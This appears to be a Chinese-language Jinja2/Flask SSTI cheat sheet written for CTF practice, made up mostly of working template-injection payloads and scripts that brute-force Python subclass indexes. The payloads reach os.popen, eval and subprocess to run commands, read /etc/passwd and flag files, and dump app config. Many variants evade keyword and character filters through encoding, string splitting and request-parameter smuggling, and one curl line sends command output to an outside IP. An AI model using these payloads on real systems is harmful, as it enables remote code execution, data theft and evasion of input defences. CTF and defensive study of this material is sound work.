>>> {{"".__class__.__bases__[0].__subclasses__()[134].__init__}}
<function _wrap_close.__init__ at 0x00000150A1BB8430>
再调用 __globals__可以获取到方法内以字典的形式返回的方法、属性等值
>>> "".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__
然后就可以调用其中的popen来执行命令
>>> "".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()
但是上面的方法仅限于在本地寻找,因为在做CTF题目的时候,我们无法在题目环境中运行这个 find.py
寻找利用类:
脚本索引:
本地遍历:
find.py
search = 'popen'
num = -1
for i in ().__class__.__bases__[0].__subclasses__():
num +=1
try:
if search in i.__init__.__globals__.keys():
print(i,num)
except:
pass
###运行###
<class 'os._wrap_close'> 134
<class 'os._AddedDllDirectory'> 135find2.py
我们首先把所有的子类列举出来
{{().__class__.__bases__[0].__subclasses__()}}
然后把子类列表放进下面脚本中的a中,然后寻找os._wrap_close这个类
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\n" or i == ",":
continue
else:
result += i
for k,v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k)+"--->"+v)
用requests模块脚本来跑:
find3.py
import requests
import time
import html
for i in range(0,300):
time.sleep(0.06)
payload="{{().__class__.__mro__[-1].__subclasses__()[%s]}}"% i
url='http://127.0.0.1:5000?name='
r = requests.post(url+payload)
if "catch_warnings" in r.text:
print(r.text)
print(i)
break
Python3方法:
寻找内建函数 eval:
首先编写脚本遍历目标Python环境中含有内建函数 eval 的子类的索引号:
import requestsheaders = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}
for i in range(500):
url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}"
res = requests.get(url=url, headers=headers)
if 'eval' in res.text:
print(i)
我们可以记下几个含有eval函数的类:
- warnings.catch_warnings
- WarningMessage
- codecs.IncrementalEncoder
- codecs.IncrementalDecoder
- codecs.StreamReaderWriter
- os._wrap_close
- reprlib.Repr
- weakref.finalize
payload如下:
{{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
我们可以看到,使用eval函数执行命令也是调用的os模块,那我们直接调用os模块不是更简单?
寻找 os 模块:
Python的 os 模块中有system和popen这两个函数可用来执行命令。其中system()函数执行命令是没有回显的,我们可以使用system()函数配合curl外带数据;popen()函数执行命令有回显。所以比较常用的函数为popen()函数,而当popen()函数被过滤掉时,可以使用system()函数代替。
首先编写脚本遍历目标Python环境中含有os模块的类的索引号:
import requests
headers = {
'User-Agent': 'User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0'
}
for i in range(500):
url = "http://127.0.0.1:5000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"
res = requests.get(url=url, headers=headers)
if 'os.py' in res.text:
print(i)
随便挑一个类构造payload执行命令即可:
{{''.__class__.__bases__[0].__subclasses__()[79].__init__.__globals__['os'].popen('ls /').read()}}
但是该方法遍历得到的类不准确,因为一些不相关的类名中也存在字符串 “os”,所以我们还要探索更有效的方法。 我们可以看到,即使是使用os模块执行命令,其也是调用的os模块中的popen函数,那我们也可以直接调用popen函数,存在popen函数的类一般是 os._wrap_close,但也不绝对。由于目标Python环境的不同,我们还需要遍历一下。
寻找 popen 函数:
首先编写脚本遍历目标Python环境中含有 popen 函数的类的索引号:
import requests
headers = {
'User-Agent': 'User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0'
}
for i in range(500):
url = "http://127.0.0.1:5000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"
res = requests.get(url=url, headers=headers)
if 'popen' in res.text:
print(i)
直接构造payload即可:
{{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('ls /').read()}}
这样得到的索引还是很准确的。除了这种方法外,我们还可以直接导入os模块,python有一个importlib类,可用load_module来导入你需要的模块。
寻找 importlib 类:
Python 中存在 <class '_frozen_importlib.BuiltinImporter'> 类,目的就是提供 Python 中 import 语句的实现(以及 __import__ 函数)。我么可以直接利用该类中的load_module将os模块导入,从而使用 os 模块执行命令。
首先编写脚本遍历目标Python环境中 importlib 类的索引号:
iimport requestsheaders = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0'
}
for i in range(500):
url = "http://127.0.0.1:5000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
res = requests.get(url=url, headers=headers)
if '_frozen_importlib.BuiltinImporter' in res.text:
print(i)
# 得到编号为84
构造如下payload即可执行命令:
{{[].__class__.__base__.__subclasses__()[84]["load_module"]("os")["popen"]("ls /").read()}}
Python2方法:
==注意:python2的string类型(引号)不直接从属于属于基类,所以要用两次 __bases__[0]==
file类读写文件:
本方法只能适用于python2,因为在python3中 file类已经被移除了可以使用dir查看file对象中的内置方法
>>> dir(().__class__.__bases__[0].__subclasses__()[40])
['__class__', '__delattr__', '__doc__', '__enter__', '__exit__', '__format__', '__getattribute__', '__hash__', '__init__', '__iter__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'close', 'closed', 'encoding', 'errors', 'fileno', 'flush', 'isatty', 'mode', 'name', 'newlines', 'next', 'read', 'readinto', 'readline', 'readlines', 'seek', 'softspace', 'tell', 'truncate', 'write', 'writelines', 'xreadlines']
读文件
{{().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').readlines()}}
寻找 linecache 函数:
linecache 这个函数可用于读取任意一个文件的某一行,而这个函数中也引入了 os 模块,所以我们也可以利用这个 linecache 函数去执行命令。 首先编写脚本遍历目标Python环境中含有 linecache 这个函数的子类的索引号:
import requestsheaders = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0'
}
for i in range(500):
url = "http://127.0.0.1:5000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"
res = requests.get(url=url, headers=headers)
if 'linecache' in res.text:
print(i)
随便挑一个子类构造payload即可:
{{[].__class__.__base__.__subclasses__()[168].__init__.__globals__['linecache']['os'].popen('ls /').read()}}
{{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
payload如下:
{{[].__class__.__base__.__subclasses__()[60].__init__.func_globals['linecache'].os.popen('whoami').read()}}
- 本方法只能用于python2,因为在python3中会报错`'function object' has no attribute 'func_globals'`
python2&3的方法:
__builtins__:
首先
__builtins__是一个包含了大量内置函数的一个模块,我们平时用python的时候之所以可以直接使用一些函数比如abs,max,就是因为1__builtins__1这类模块在Python启动时为我们导入了,可以使用dir(__builtins__)来查看调用方法的列表,然后可以发现__builtins__下有eval,__import__等的函数,因此可以利用此来执行命令。再调用eval等函数和方法即可
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['__import__']('os').popen('whoami').read()}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['open']('/etc/passwd').read()}}{{x.__init__.__globals__['__builtins__']}}
这里的x任意26个英文字母的任意组合都可以,同样可以得到__builtins__然后用eval就可以了
{{(abc|attr(request.cookies.a)|attr(request.cookies.b)|attr(request.cookies.c))(request.cookies.d).eval(request.cookies.e)}}
Cookie:a=__init__;b=__globals__;c=__getitem__;d=__builtins__;e=__import__('os').popen('cat /flag').read()
或者用如下两种方式,用模板来跑循环
循环一:
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
循环二:
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
读取文件:
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
==注==:warnings.catch_warnings类在在内部定义了_module=sys.modules['warnings'],然后warnings模块包含有__builtins__,也就是说如果可以找到warnings.catch_warnings类,则可以不使用globals,payload如下:
{{''.__class__.__mro__[1].__subclasses__()[40]()._module.__builtins__['__import__']("os").popen('whoami').read()}}
寻找 subprocess.Popen 类:
从python2.4版本开始,可以用 subprocess 这个模块来产生子进程,并连接到子进程的标准输入/输出/错误中去,还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数,比如:os.system、os.popen 等函数。
首先编写脚本遍历目标Python环境中含有 linecache 这个函数的子类的索引号:
import requestsheaders = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}
for i in range(500):
url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
res = requests.get(url=url, headers=headers)
if 'linecache' in res.text:
print(i)
# 得到索引为245
则构造如下payload执行命令即可:
{{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}# {{[].__class__.__base__.__subclasses__()[245]('要执行的命令',shell=True,stdout=-1).communicate()[0].strip()}}
我们可以用find2.py寻找subprocess.Popen这个类,可以直接RCE
{{''.__class__.__mro__[2].__subclasses__()[258]('whoami',shell=True,stdout=-1).communicate()[0].strip()}}
获取配置信息:
我们有时候可以使用flask的内置函数比如说url_for,get_flashed_messages,甚至是内置的对象request来查询配置信息或者是构造payload
config:
我们通常会用{{config}}查询配置信息,如果题目有设置类似app.config ['FLAG'] = os.environ.pop('FLAG'),就可以直接访问{{config['FLAG']}}或者{{config.FLAG}}获得flag
request:
jinja2中存在对象request
>>>from flask import Flask,request,render_template_string
>>>request.__class__.__mro__[1]
<class 'object'>
查询一些配置信息{{request.application.__self__._get_data_for_json.__globals__['json'].JSONEncoder.default.__globals__['current_app'].config}}
构造ssti的payload:
{{request.__init__.__globals__['__builtins__'].open('/etc/passwd').read()}}
{{request.application.__globals__['__builtins__'].open('/etc/passwd').read()}}
url_for:
查询配置信息
{{url_for.__globals__['current_app'].config}}
构造ssti的payload
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}如果使用常规 Payload 比如 __subclasses__ 或 __class__,肯定会导致 Payload 过长。
因此我们要在这里使用 Flask 内置的全局函数来构造我们的 Payload:
url_for:此函数全局空间下存在 eval() 和 os 模块
lipsum:此函数全局空间下存在 eval() 和 os 模块
所以我们可以使用__globals__属性来获取函数当前全局空间下的所有模块、函数及属性
下列 Payload 即通过 __globals__ 属性获取全局空间中的 os 模块,并调用 popen() 函数来执行系统命令;因为 popen 函数返回的结果是个文件对象,因此需要调用 read() 函数来获取执行结果。
{{url_for.__globals__.os.popen('whoami').read()}}{{lipsum.__globals__.os.popen('whoami').read()}}
get_flashed_messages:
查询配置信息
{{get_flashed_messages.__globals__['current_app'].config}}
构造ssti的payload
{{get_flashed_messages.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()")}}
过滤bypass:
过滤点:
在python中,可用以下表示法可用于访问对象的属性
{{().__class__}}
{{()["__class__"]}}
{{()|attr("__class__")}}
{{getattr('',"__class__")}}
也就是说我们可以通过`[]`,`attr()`,`getattr()`来绕过点
[ ]绕过:
使用访问字典的方式来访问函数或者类等,下面两行是等价的
{{().__class__}}
{{()['__class__']}}
payload:
{{()['__class__']['__base__']['__subclasses__']()[433]['__init__']['__globals__']['popen']('whoami')['read']()}}
|attr()绕过:
使用原生JinJa2的函数attr(),以下两行是等价的
{{().__class__}}
{{()|attr('__class__')}}
payload:
{{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(65)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')('__import__("os").popen("whoami").read()')}}
getattr()绕过:
这种方法有时候由于环境问题不一定可行,会报错'getattr' is undefined,所以优先使用以上两种
Python 3.7.8
>>> ().__class__
<class 'tuple'>
>>> getattr((),"__class__")
<class 'tuple'>
过滤单双引号:
利用request对象绕过:
flask中存在着request内置对象可以得到请求的信息,request可以用5种不同的方式来请求信息,我们可以利用他来传递参数绕过
request.args.name
request.cookies.name
request.headers.name
request.values.name
request.form.name
GET方式,利用request.args传递参数
{{().__class__.__bases__[0].__subclasses__()[213].__init__.__globals__.__builtins__[request.args.arg1](request.args.arg2).read()}}&arg1=open&arg2=/etc/passwd
POST方式,利用request.values传递参数
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.values.arg1](request.values.arg2).read()}}
post:arg1=open&arg2=/etc/passwd
Cookie方式,利用request.cookies传递参数
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.cookies.arg1](request.cookies.arg2).read()}}
Cookie:arg1=open;arg2=/etc/passwd
chr()绕过:
抓包,设置[§0§],这里先爆破subclasses,获取subclasses中含有chr的类索引,然后用chr来绕过传参时所需要的引号,然后需要用chr来构造需要的字符
{{().__class__.__base__.__subclasses__()[§0§].__init__.__globals__.__builtins__.chr}}
快速构造想要的ascii字符:
<?php
$a = 'whoami';
$result = '';
for($i=0;$i<strlen($a);$i++)
{
$result .= 'chr('.ord($a[$i]).')%2b';
}
echo substr($result,0,-3);
?>
//chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bchr(109)%2bchr(105)
payload:
{% set chr = ().__class__.__base__.__subclasses__()[7].__init__.__globals__.__builtins__.chr %}{{().__class__.__base__.__subclasses__()[257].__init__.__globals__.popen(chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bchr(109)%2bchr(105)).read()}}过滤下划线:
编码绕过:
使用十六进制编码绕过,_编码后为\x5f,.编码后为\x2E
{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()[376]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]['popen']('whoami')['read']()}}
甚至可以全十六进制绕过,顺便把关键字也一起绕过,这里先给出个python脚本方便转换
string1="__class__"
string2="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
def tohex(string):
result = ""
for i in range(len(string)):
result=result+"\\x"+hex(ord(string[i]))[2:]
print(result)
tohex(string1) #\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f
print(string2) #__class__
{{""["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]["\x5f\x5f\x62\x61\x73\x65\x5f\x5f"]["\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f"]()[64]["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f"]["\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f"]("\x6f\x73")["\x70\x6f\x70\x65\x6e"]("whoami")["\x72\x65\x61\x64"]()}}
利用request对象绕过:
{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[40]('/flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[77].__init__.__globals__['os'].popen('ls').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__
等同于:
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
|attr()绕过
过滤关键字:
拼接字符绕过:
这里以过滤class为例子,用中括号括起来然后里面用引号连接,可以用+号或者不用
{{()['__cla'+'ss__'].__bases__[0]}}
{{()['__cla''ss__'].__bases__[0]}}
payload:
{{()['__cla''ss__'].__bases__[0].__subclasses__()[40].__init__.__globals__['__builtins__']['ev''al']("__im""port__('o''s').po""pen('whoami').read()")}}
{%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('whoami').read()%}
{%print lipsum['__glo'+'bals__']['__buil'+'tins__']['ev''al']("__im""port__('o''s').po""pen('whoami').read()")%}
{%set a='__bui'+'ltins__'%}
{%set b='__im'+'port__'%}
{%set c='o'+'s'%}
{%set d='po'+'pen'%}
{%print(lipsum['__globals__'][a][b](c)[d]('cat /flag_1s_Hera')['read']())%}
join拼接:
{{()|attr(["_"*2,"cla","ss","_"*2]|join)}}
{{[].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read()}}
管道符+ format方法拼接,也就是我们平时说的格式化字符串,其中的%s被l替换
{{()|attr(request.args.f|format(request.args.a))}}&f=__c%sass__&a=l
使用str原生函数:
replace绕过:
{{().__getattribute__('__claAss__'.replace("A","")).__bases__[0].__subclasses__()[376].__init__.__globals__['popen']('whoami').read()}}
decode绕过(python2):
{{().__getattribute__('X19jbGFzc19f'.decode('base64')).__base__.__subclasses__()[40]("/etc/passwd").read()}}
替代:
过滤init,可以用__enter__或__exit__替代
{{().__class__.__bases__[0].__subclasses__()[213].__enter__.__globals__['__builtins__']['open']('/etc/passwd').read()}}{{().__class__.__bases__[0].__subclasses__()[213].__exit__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
过滤config,我们通常会用{{config}}获取当前设置,如果被过滤了可以使用以下的payload绕过
{{self}} ⇒ <TemplateReference None>
{{self.__dict__._TemplateReference__context}}
Unicode编码绕过:
我们可以利用unicode编码的方法,绕过关键字过滤,例如:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\u005f\u005f\u0062\u0075\u0069\u006c\u0074\u0069\u006e\u0073\u005f\u005f']['\u0065\u0076\u0061\u006c']('__import__("os").popen("ls /").read()')}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['\u006f\u0073'].popen('\u006c\u0073\u0020\u002f').read()}}
#等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
过滤中括号:
[和]
pop和__getitem__绕过:
#在python里面可以使用以下方法访问数组元素
>>> ["a","kawhi","c"][1]
'kawhi'
>>> ["a","kawhi","c"].pop(1)
'kawhi'
>>> ["a","kawhi","c"].__getitem__(1)
'kawhi'
#利用__getitem__绕过:可以使用 __getitem__() 方法输出序列属性中的某个索引处的元素
{{''.__class__.__mro__.__getitem__(2).__subclasses__().__getitem__(40)('/etc/passwd').read()}}
#指定序列属性
{{().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(59).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}}
#指定字典属性
#利用 pop() 绕过:pop()方法可以返回指定序列属性中的某个索引处的元素或指定字典属性中某个键对应的值
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()}}
#指定序列属性
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.__globals__.pop('__builtins__').pop('eval')('__import__("os").popen("ls /").read()')}}
#指定字典属性
__getattribute__绕过:
调用魔术方法本来是不用中括号的,但是如果过滤了关键字,要进行拼接的话就不可避免要用到中括号,如果同时过滤了class和中括号,可用 __getattribute__绕过
{{"".__getattribute__("__cla"+"ss__").__base__}}配合request绕过:
{{().__getattribute__(request.args.arg1).__base__}}&arg1=__class__
payload:
{{().__getattribute__(request.args.arg1).__base__.__subclasses__().pop(376).__init__.__globals__.popen(request.args.arg2).read()}}&arg1=__class__&arg2=whoami
?name={{x.__init__.__globals__.__getitem__(request.cookies.x1).eval(request.cookies.x2)}}
cookie传参:x1=__builtins__;x2=__import__('os').popen('cat /f*').read()
利用字典读取绕过:
我们知道访问字典里的值有两种方法,一种是把相应的键放入熟悉的方括号 [] 里来访问,一种就是用点 . 来访问。所以,当方括号 [] 被过滤之后,我们还可以用点 . 的方式来访问:
#// __builtins__.eval()
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.__globals__.__builtins__.eval('__import__("os").popen("ls /").read()')}}
#等同于:
[__builtins__]['eval'](){{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
过滤双大括号:
使用外带数据:
用{%%}替代了{{}},使用判断语句进行dns外带数据
{% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('curl http://47.xxx.xxx.72:2333 -d `ls /|grep flag`') %}1{% endif %}
print标记:
我们上面之所以要dnslog外带数据以及使用盲注,是因为用{%%}会没有回显,这里的话可以使用print来做一个标记使得他有回显,比如{%print config%},payload如下
{%print ().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")%}
利用 |attr() Bypass
过滤 . &[ ]:
|attr()+__getitem()__绕过:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}
#等同于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}
过滤_&.&[ ]&'':
|attr()+__getitem__+request绕过:
#payload的原型:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
#由于中括号 `[` 被过滤了,我们可以用 `__getitem__()` 来绕过(尽量不要用pop()),类似如下:
{{().__class__.__base__.__subclasses__().__getitem__(77).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}}
#由于还过滤了下划线 `__`,我们可以用request对象绕过,但是还过滤了中括号 `[]`,所以我们要同时绕过 `__` 和 `[`,就用到了我们的`|attr()`payload:
{{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)(77)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)}}
&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('ls /').read()
过滤args&.&_:
|attr()+request(values)绕过:
{{()|attr(request['values']['x1'])|attr(request['values']['x2'])|attr(request['values']['x3'])()|attr(request['values']['x4'])(40)|attr(request['values']['x5'])|attr(request['values']['x6'])|attr(request['values']['x4'])(request['values']['x7'])|attr(request['values']['x4'])(request['values']['x8'])(request['values']['x9'])}}
post:x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('whoami').read()
过滤_&.&':
主要是找到_frozen_importlib_external.FileLoader的get_data()方法,第一个是参数0,第二个为要读取的文件名,payload如下
{{().__class__.__bases__[0].__subclasses__()[222].get_data(0,"app.py")}}
使用十六进制绕过后,payload如下
{{()["\x5f\x5fclass\x5f\x5f"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()[222]["get\x5Fdata"](0, "app\x2Epy")}}
利用|attr()+ 编码Bypass
Unicode +|attr():
#过滤了以下字符:
'' & 'request' & '{{' & '_' & '%20(空格)' & '[]' & '.' & '__globals__' & '__getitem__'
#我们用 {%...%}绕过对 {{ 的过滤,并用unicode绕过对关键字的过滤。
我们要构造的payload原型为:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}
#先用|attr()绕过.和[]:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}
#我们可以将过滤掉的字符用unicode替换掉:
{{()|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f")|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(77)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("os")|attr("popen")("ls")|attr("read")()}}
Hex +|attr() :
和上面那个一样,只不过是将Unicode编码换成了Hex编码,适用于“u”被过滤了的情况。 我们可以将过滤掉的字符用Hex编码替换掉:
{{()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(258)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")("cat\x20\x66\x6c\x61\x67\x2e\x74\x78\x74")|attr("read")()}}
参考文章
SSTI漏洞基础解析_v.FREE的博客-CSDN博客
flask之ssti模版注入从零到入门 - 先知社区 (aliyun.com)
(53条消息) 细说Jinja2之SSTI&bypass_合天网安实验室的博客-CSDN博客
SSTI模板注入绕过(进阶篇)yu22x的博客-CSDN博客_ssti 关键词绕过
如有侵权请联系:admin#unsafe.sh